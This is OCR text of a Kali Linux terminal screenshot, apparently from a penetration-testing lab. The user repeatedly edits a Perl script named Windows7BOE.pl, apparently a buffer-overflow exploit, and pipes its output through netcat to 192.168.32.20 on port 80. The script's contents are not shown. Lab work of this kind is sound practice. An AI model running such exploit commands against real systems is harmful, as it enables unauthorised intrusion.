 kali@kali: ~/Desktop
File Actions Edit View Help
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80
-39
┌──(kali㉿kali)-[~/Desktop]
└─$ vim Windows7BOE.pl
┌──(kali㉿kali)-[~/Desktop]
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80
┌──(kali㉿kali)-[~/Desktop]
└─$ vim Windows7BOE.pl
┌──(kali㉿kali)-[~/Desktop]
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80
┌──(kali㉿kali)-[~/Desktop]
└─$ vim Windows7BOE.pl
┌──(kali㉿kali)-[~/Desktop]
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80
^C
┌──(kali㉿kali)-[~/Desktop]
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80
┌──(kali㉿kali)-[~/Desktop]
└─$ vim Windows7BOE.pl
┌──(kali㉿kali)-[~/Desktop]
└─$ perl Windows7BOE.pl | nc 192.168.32.20 80